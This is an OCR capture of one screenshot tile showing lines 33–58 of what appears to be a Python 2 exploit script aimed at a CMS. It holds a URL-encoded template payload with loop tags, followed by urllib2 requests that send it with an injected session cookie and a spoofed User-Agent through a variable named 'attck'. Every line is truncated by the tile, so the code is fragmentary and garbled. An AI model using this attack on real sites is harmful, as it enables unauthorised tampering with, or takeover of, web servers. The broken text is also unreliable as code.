
33
dosubmit%22%3E%0D%0A%09%09%3C%2Fdiv
34
class
%3D%22table-list%22%3E%0D%0A++
35
%3Ctr%3E%0D%0A++++++++++++%3Cth+wid
36
%3Cth+width%3D%2220%25%22%3E%E6%97%
37
++++++++++++%3Cth+width%3D%228%25%2
38
%3Ctbody%3E%0D%0A%09%7Bloop+%24list
39
%2Ftd%3E%0D%0A%09%3Ctd++width%3D%22
40
width%3D%2215%25%22+align%3D%22cent
41
if
%7D%3C%2Ftd%3E%0D%0A%09%3Ctd+widt
42
++++%3C%2Ftbody%3E%0D%0A++++%3C%2Ft
43
class
%3D%22o1%22%3E%3C%2Fspan%3E%3C
44
div%3E%0D%0A%0D%0A%3C%2Fdiv%3E%0D%0
45
response = urllib2.Request(url+
'/in
46
response.add_header(
'Cookie'
,CmsCoo
47
response.add_header(
'User-Agent'
,
'M
48
attck = urllib2.urlopen(response)
49
#
print
attck.read()
50
51
attck.close()
52
53
response = urllib2.Request(url+
'/in
54
response.add_header(
'Cookie'
,CmsCoo
55
response.add_header(
'User-Agent'
,
'M
56
attck = urllib2.urlopen(response)
57
58
attck.close()